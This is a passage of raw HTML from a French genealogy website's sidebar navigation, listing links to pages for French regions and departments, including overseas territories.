menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=113&rn=Midi-Pyrénées">Midi-Pyrénées</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=114&rn=Nord-Pas-de-Calais">Nord-Pas-de-Calais</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=28&rn=Normandie">Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=75&rn=Nouvelle-Aquitaine">Nouvelle-Aquitaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=76&rn=Occitanie">Occitanie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=99&rn=Outre-Mer">Outre-Mer</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=52&rn=Pays de la Loire">Pays de la Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=116&rn=Picardie">Picardie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=117&rn=Poitou-Charentes">Poitou-Charentes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=18&rn=Provence-Alpes-Côte d'Azur">Provence-Alpes-Côte d'Azur</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=118&rn=Rhône-Alpes">Rhône-Alpes</a></li><br>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Informations par département</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=01&dn=Ain">Ain</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=02&dn=Aisne">Aisne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=03&dn=Allier">Allier</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=04&dn=Alpes de haute provence">Alpes de haute provence</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=06&dn=Alpes maritimes">Alpes maritimes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=07&dn=Ardèche">Ardèche</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=08&dn=Ardennes">Ardennes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=09&dn=Ariège">Ariège</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=10&dn=Aube">Aube</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=11&dn=Aude">Aude</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=12&dn=Aveyron">Aveyron</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=67&dn=Bas Rhin">Bas Rhin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=13&dn=Bouches du rhône">Bouches du rhône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=14&dn=Calvados">Calvados</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=15&dn=Cantal">Cantal</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=16&dn=Charente">Charente</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=17&dn=Charente maritime">Charente maritime</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=18&dn=Cher">Cher</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=19&dn=Corrèze">Corrèze</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=2A&dn=Corse du Sud">Corse du Sud</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=21&dn=Côte d'or">Côte d'or</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=22&dn=Côtes d'Armor">Côtes d'Armor</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=23&dn=Creuse">Creuse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=79&dn=Deux Sèvres">Deux Sèvres</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=24&dn=Dordogne">Dordogne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=25&dn=Doubs">Doubs</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=26&dn=Drôme">Drôme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=91&dn=Essonne">Essonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=27&dn=Eure">Eure</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=28&dn=Eure et Loir">Eure et Loir</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=29&dn=Finistère">Finistère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=30&dn=Gard">Gard</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=32&dn=Gers">Gers</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=33&dn=Gironde">Gironde</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=971&dn=Guadeloupe">Guadeloupe</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=973&dn=Guyane">Guyane</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=92&dn=Haut de seine">Haut de seine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=2B&dn=Haute Corse">Haute Corse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=31&dn=Haute garonne">Haute garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=43&dn=Haute loire">Haute loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=52&dn=Haute Marne">Haute Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=05&dn=Hautes alpes">Hautes alpes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=70&dn=Haute Saône">Haute Saône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=74&dn=Haute Savoie">Haute Savoie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=65&dn=Hautes Pyrénées">Hautes Pyrénées</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=87&dn=Haute Vienne">Haute Vienne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=68&dn=Haut Rhin">Haut Rhin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=34&dn=Hérault">Hérault</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=35&dn=Ille et Vilaine">Ille et Vilaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=36&dn=Indre">Indre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=37&dn=Indre et Loire">Indre et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=38&dn=Isère">Isère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=39&dn=Jura">Jura</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=40&dn=Landes">Landes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=974&dn=La Réunion">La Réunion</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=42&dn=Loire">Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=44&dn=Loire Atlantique">Loire Atlantique</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=45&dn=Loiret">Loiret</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=41&dn=Loir et Cher">Loir et Cher</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=46&dn=Lot">Lot</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=47&dn=Lot et Garonne">Lot et Garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=48&dn=Lozère">Lozère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=49&dn=Maine et Loire">Maine et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=50&dn=Manche">Manche</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=51&dn=Marne">Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=972&dn=Martinique">Martinique</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=53&dn=Mayenne">Mayenne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=976&dn= Mayotte"> Mayotte</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=54&dn=Meurthe et Moselle">Meurthe et Moselle</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=55&dn=Meuse">Meuse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=56&dn=Morbihan">Morbihan</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=57&dn=Moselle">Moselle</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=58&dn=Nièvre">Nièvre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=59&dn=Nord">Nord</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=988&dn=Nouvelle-Calédonie">Nouvelle-Calédonie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=60&dn=Oise">Oise</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=61&dn=Orne">Orne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=75&dn=Paris">Paris</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=62&dn=Pas-de-Calais">Pas-de-Calais</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=987&dn=Polynésie française">Polynésie française</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=63&dn=Puy de Dôme">Puy de Dôme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=64&dn=Pyrénées Atlantiques">Pyrénées Atlantiques</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=66&dn=Pyrénées Orientales">Pyrénées Orientales</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=69&dn=Rhône">Rhône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=71&dn=Saône et Loire">Saône et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=72&dn=Sarthe">Sarthe</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=73&dn=Savoie">Savoie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=77&dn=Seine et Marne">Seine et Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=76&dn=Seine Maritime">Seine Maritime</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=93&dn=Seine Saint Denis">Seine Saint Denis</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=80&dn=Somme">Somme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=81&dn=Tarn">Tarn</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=82&dn=Tarn et Garonne">Tarn et Garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=90&dn=Territoire de Belfort">Territoire de Belfort</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=94&dn=Val de Marne">Val de Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=95&dn=Val d'Oise">Val d'Oise</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=83&dn=Var">Var</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=84&dn=Vaucluse">Vaucluse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=85&dn=Vendée">Vendée</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=86&dn=Vienne">Vienne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=88&dn=Vosges">Vosges</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=986&dn=Wallis-et-Futuna">Wallis-et-Futuna</a></li><li id="menu-item-164" 